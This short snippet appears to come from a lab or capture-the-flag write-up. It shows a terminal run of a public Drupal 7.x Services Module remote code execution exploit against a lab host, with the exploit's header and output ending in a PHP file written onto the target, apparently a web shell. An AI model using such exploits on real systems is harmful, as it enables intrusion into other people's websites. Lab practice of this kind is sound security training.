 $ php exp.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://10.10.10.9/miao.php